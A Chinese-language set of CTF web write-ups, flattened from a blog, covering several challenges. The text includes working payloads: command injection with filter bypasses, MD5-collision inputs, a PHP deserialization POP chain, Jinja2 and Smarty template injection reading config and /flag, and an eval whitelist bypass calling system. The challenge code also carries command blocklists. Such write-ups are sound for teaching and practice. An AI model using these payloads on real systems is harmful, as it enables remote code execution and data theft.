





[安洵杯 2019]easy_web url有点奇怪

1 2 3 4 5 6 7 index.php// to HEX696 e6465782e706870// to Base64// to Base64

base64编码转图片



1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 <?php error_reporting (E_ALL || ~ E_NOTICE);header ('content-type:text/html;charset=utf-8' );$cmd = $_GET ['cmd' ];if (!isset ($_GET ['img' ]) || !isset ($_GET ['cmd' ])) header ('Refresh:0;url=./index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=' );$file = hex2bin (base64_decode (base64_decode ($_GET ['img' ])));$file = preg_replace ("/[^a-zA-Z0-9.]+/" , "" , $file );if (preg_match ("/flag/i" , $file )) {echo '<img src ="./ctf3.jpeg">' ;die ("xixi~ no flag" );else {$txt = base64_encode (file_get_contents ($file ));echo "<img src='data:image/gif;base64," . $txt . "'></img>" ;echo "<br>" ;echo $cmd ;echo "<br>" ;if (preg_match ("/ls|bash|tac|nl|more|less|head|wget|tail|vi|cat|od|grep|sed|bzmore|bzless|pcre|paste|diff|file|echo|sh|\'|\"|\`|;|,|\*|\?|\\|\\\\|\n|\t|\r|\xA0|\{|\}|\(|\)|\&[^\d]|@|\||\\$|\[|\]|{|}|\(|\)|-|<|>/i" , $cmd )) {echo ("forbid ~" );echo "<br>" ;else {if ((string )$_POST ['a' ] !== (string )$_POST ['b' ] && md5 ($_POST ['a' ]) === md5 ($_POST ['b' ])) {echo `$cmd `;else {echo ("md5 is funny ~" );?>

重点是下面的代码

1 2 3 4 5 6 7 8 9 10 11 if (preg_match("/ls|bash|tac|nl|more|less|head|wget|tail|vi|cat|od|grep|sed|bzmore|bzless|pcre|paste|diff|file|echo|sh|\' |\" |\`|;|,|\*|\?|\\ |\\ \\ |\n |\t |\r |\xA0|\{|\}|\(| \) |\&[^\d]|@|\||\\ $|\[|\]|{|}|\(| \) |-|<|>/i" , $cmd )) {"forbid ~" );"<br>" ;else {if ((string)$_POST ['a'] !== (string)$_POST ['b'] && md5($_POST ['a']) === md5($_POST ['b'])) {$cmd `;else {"md5 is funny ~" );

下面的MD5可以用MD5强碰撞来绕过

1 a= %4 d%c9 %68 %ff %0 e%e3 %5 c %20 %95 %72 %d4 %77 %7 b%72 %15 %87 %d3 %6 f%a7 %b2 %1 b%dc %56 %b7 %4 a%3 d%c0 %78 %3 e%7 b%95 %18 %af %bf %a2 %00 %a8 %28 %4 b%f3 %6 e%8 e%4 b%55 %b3 %5 f%42 %75 %93 %d8 %49 %67 %6 d%a0 %d1 %55 %5 d%83 %60 %fb %5 f%07 %fe %a2 &b= %4 d%c9 %68 %ff %0 e%e3 %5 c %20 %95 %72 %d4 %77 %7 b%72 %15 %87 %d3 %6 f%a7 %b2 %1 b%dc %56 %b7 %4 a%3 d%c0 %78 %3 e%7 b%95 %18 %af %bf %a2 %02 %a8 %28 %4 b%f3 %6 e%8 e%4 b%55 %b3 %5 f%42 %75 %93 %d8 %49 %67 %6 d%a0 %d1 %d5 %5 d%83 %60 %fb %5 f%07 %fe %a2

反引号为system

1 2 3 cmd = l\scmd = l\s%20 /cmd = ca\t%20 /flag

强碰撞不建议用hackbar,用burp

[MRCTF2020]Ezpop 先上源码

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 <?php class Modifier protected $var ;public function append ($value include ($value );public function __invoke ($this ->append ($this ->var );class Show public $source ;public $str ;public function __construct ($file ='index.php' $this ->source = $file ;echo 'Welcome to ' .$this ->source."<br>" ;public function __toString (return $this ->str->source;public function __wakeup (if (preg_match ("/gopher|http|file|ftp|https|dict|\.\./i" , $this ->source)) {echo "hacker" ;$this ->source = "index.php" ;class Test public $p ;public function __construct ($this ->p = array ();public function __get ($key $function = $this ->p;return $function ();if (isset ($_GET ['pop' ])){unserialize ($_GET ['pop' ]);else {$a =new Show ;highlight_file (__FILE__ );

一共三个类

先分析Modifier类

1 2 3 4 5 6 7 8 9 class Modifier protected $var ;public function append ($value include ($value );public function __invoke ($this ->append ($this ->var );

定义一个append函数

再来分析Show类

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 class Show public $source ;public $str ;public function __construct ($file ='index.php' $this ->source = $file ;echo 'Welcome to ' .$this ->source."<br>" ;public function __toString (return $this ->str->source;public function __wakeup (if (preg_match ("/gopher|http|file|ftp|https|dict|\.\./i" , $this ->source)) {echo "hacker" ;$this ->source = "index.php" ;

先看__toString方法,是个输出点

最后分析Test类

1 2 3 4 5 6 7 8 9 10 11 class Test public $p ;public function __construct ($this ->p = array ();public function __get ($key $function = $this ->p;return $function ();

__get()方法,(当访问类中的私有属性或者是不存在的属性,触发__get魔术方法),而Modifier类中有私有属性,这两个类配合一下

思路:

1 $var =php:// filter/read=convert.base64-encode/ resource=flag.php

由于protect被保护的变量类外部无法访问,所以在类里面定义

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 <?php class Modifier protected $var ="php://filter/read=convert.base64-encode/resource=flag.php" ;public function append ($value include ($value );public function __invoke ($this ->append ($this ->var );class Show public $source ;public $str ;public function __construct ($file = "index.php" {$this ->source = $file ;echo 'Welcome to ' . $this ->source . "<br>" ;public function __toString ( {return $this ->str->source;public function __wakeup ( {if (preg_match ("/gopher|http|file|ftp|https|dict|\.\./i" , $this ->source)) {echo "hacker" ;$this ->source = "index.php" ;class Test public $p ;public function __construct ($this ->p = array ();public function __get ($key $function = $this ->p;return $function ();$a = new Modifier ();$b = new Show ();$c = new Test ();$c ->p = $a ;$b ->source = new Show ();$b ->source->str = $c ;echo serialize ($b );



[MRCTF2020]PYWebsite

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 function enc (code ){hash = hex_md5(code);return hash ;function validate (var code = document.getElementById("vcode" ).value;if (code != "" ){if (hex_md5(code) == "0cd4da0223c0b280829dc3ea458d655c" ){"您通过了验证!" );"./flag.php" else {"你的授权码不正确!" );else {"请输入授权码" );

这里有个flag.php,看看能不能直接查看









[ASIS 2019]Unicorn shop <meta charset="utf-8">非常重要传送门





[WesternCTF2018]shrine 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 import flaskimport os'FLAG' ] = os.environ.pop('FLAG' )@app.route('/' def index ():return open (__file__).read()@app.route('/shrine/<path:shrine>' def shrine (shrine ):def safe_jinja (s ):'(' , '' ).replace(')' , '' )'config' , 'self' ]return '' .join(['{{% set {}=None%}}' .format (c) for c in blacklist]) + sreturn flask.render_template_string(safe_jinja(shrine))if __name__ == '__main__' :True )

首先在shrine路径下测试ssti能否正常执行

1 2 3 4 5 6 def safe_jinja (s):replace ('(' , '' ).replace (')' , '' )'config' , 'self' ]'' .join (['{{% set {}=None%}}' .format (c) for c in blacklist]) + srender_template_string (safe_jinja (shrine))

再来分析这段代码{{% set c=None %}},然后将这些字符串连接到原始的字符串s之后



1 /shrine/ {{url_for.__globals__}}// 返回视图函数的url,对对象的全局命名空间的访问

1 2 3 // current_app 允许你获取当前应用的一些属性和配置信息/shrine/ {{url_for.__globals__['current_app' ].config}}

config不是被列为黑名单了嘛??? /shrine/{{url_for.__globals__['current_app'].config}}

1 {{% set config =None %}} /shrine/ {{url_for.__globals__ ['current_app'].config}}

这个字符串中的{{% set config=None %}}部分是为了尝试设置config变量为None,但由于Jinja2的语法,这个设置操作在字符串中仅仅是一个字符串的一部分,而不会真正地执行。

因此,尽管看起来好像config被设置为None,实际上Jinja2只是把这部分当作普通的文本对待,并没有执行它。因此,在渲染模板时,config的值仍然是url_for.__globals__['current_app'].config,而没有被设置为None

[NPUCTF2020]ReadlezPHP 检索源代码

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 <?php class HelloPhp public $a ;public $b ;public function __construct ($this ->a = "Y-m-d h:i:s" ;$this ->b = "date" ;public function __destruct ($a = $this ->a;$b = $this ->b;echo $b ($a );$c = new HelloPhp ;if (isset ($_GET ['source' ]))highlight_file (__FILE__ );die (0 );$ppp = unserialize ($_GET ["data" ]);

没啥好分析的,直接赋值序列化

1 2 3 4 $c ->b='assert' ;$c ->a="phpinfo()" ;$c );// O:8 :"HelloPhp" :2 :{s:1 :"a" ;s:9 :"phpinfo()" ;s:1 :"b" ;s:6 :"assert" ;}

在对象被销毁时,__destruct会被调用

1 echo assert "phpinfo()" );

assert与eval的功能基本相同,但不需要后面加;

1 ?d ata=O: 8 :"HelloPhp" : 2 : {s: 1 :"a" ;s: 9 :"phpinfo()" ;s: 1 :"b" ;s: 6 :"assert" ;}

eval与assert <–



[CISCN2019 华东南赛区]Web11 a{*comment*}b{if}标签 {if show_source("/flag")}{/if}来获得flag

1 {if system('cat flag')} {/if }

在前面的模板图中我们还可以使用另一种方法

回显为49

1 2 3 4 {{system ('ls' )}} //css index.php smarty templates_c xff {{system ('ls /' )}} {{system ('cat /flag' )}}

flag在源码中👀









[CISCN 2019 初赛]Love Math 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 <?php error_reporting (0 );if (!isset ($_GET ['c' ])){show_source (__FILE__ );else {$content = $_GET ['c' ];if (strlen ($content ) >= 80 ) {die ("太长了不会算" );$blacklist = [' ' , '\t' , '\r' , '\n' ,'\'' , '"' , '`' , '\[' , '\]' ];foreach ($blacklist as $blackitem ) {if (preg_match ('/' . $blackitem . '/m' , $content )) {die ("请不要输入奇奇怪怪的字符" );$whitelist = ['abs' , 'acos' , 'acosh' , 'asin' , 'asinh' , 'atan2' , 'atan' , 'atanh' , 'base_convert' , 'bindec' , 'ceil' , 'cos' , 'cosh' , 'decbin' , 'dechex' , 'decoct' , 'deg2rad' , 'exp' , 'expm1' , 'floor' , 'fmod' , 'getrandmax' , 'hexdec' , 'hypot' , 'is_finite' , 'is_infinite' , 'is_nan' , 'lcg_value' , 'log10' , 'log1p' , 'log' , 'max' , 'min' , 'mt_getrandmax' , 'mt_rand' , 'mt_srand' , 'octdec' , 'pi' , 'pow' , 'rad2deg' , 'rand' , 'round' , 'sin' , 'sinh' , 'sqrt' , 'srand' , 'tan' , 'tanh' ];preg_match_all ('/[a-zA-Z_\x7f-\xff][a-zA-Z_0-9\x7f-\xff]*/' , $content , $used_funcs ); foreach ($used_funcs [0 ] as $func ) {if (!in_array ($func , $whitelist )) {die ("请不要输入奇奇怪怪的函数" );eval ('echo ' .$content .';' );

很有意思的题,照着答案+chat分析了很久,长见识了😊

1 2 3 if (strlen($content) >= 80 ) {die ("太长了不会算" );

这个直接过,一般不会超过80个字符的

1 2 3 4 5 6 $blacklist = [' ' , '\t' , '\r' , '\n' ,'\'' , '"' , '`' , '\[' , '\]' ];foreach ($blacklist as $blackitem ) {if (preg_match ('/' . $blackitem . '/m' , $content )) {die ("请不要输入奇奇怪怪的字符" );

给了个黑名单先不管

1 2 3 4 5 6 preg_match_all('/ [a -zA -Z_\x7f -\xff ][a -zA -Z_0-9\x7f -\xff ]* / ', $content , $used_funcs ) ; [0 ] as $func) {if (!in _array($func , $whitelist ) ) {"请不要输入奇奇怪怪的函数" );

又给了个白名单,if里的意思为得有白名单里的函数

太抽象了,先理解为检索白名单

1 ?c=($_GET [a])($_GET [b])&a=system&b=cat /flag

但是这里的a,b都不是白名单里的,这里替换一下

1 ?c=($ _GET[pi ])($ _GET[abs ])&pi =system &abs =cat /flag

这里的_GET是无法进行直接替换,而且[]也被黑名单过滤了hex2bin()函数

1 preg_match_all('/ [a -zA -Z_\x7f -\xff ][a -zA -Z_0-9\x7f -\xff ]* / ', $content , $used_funcs ) ;

来进行白名单的检测

